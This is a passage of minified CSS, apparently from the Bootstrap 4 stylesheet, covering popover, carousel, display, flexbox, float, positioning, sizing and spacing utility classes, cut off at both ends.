.75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;align-items:center;width:100%;transition:transform 0.6s ease;backface-visibility:hidden;perspective:1000px}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{transform:translateX(100%)}@supports (transform-style: preserve-3d){.carousel-item-next,.active.carousel-item-right{transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{transform:translateX(-100%)}@supports (transform-style: preserve-3d){.carousel-item-prev,.active.carousel-item-left{transform:translate3d(-100%, 0, 0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{transform:translate3d(0, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable.nice-select.open,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem 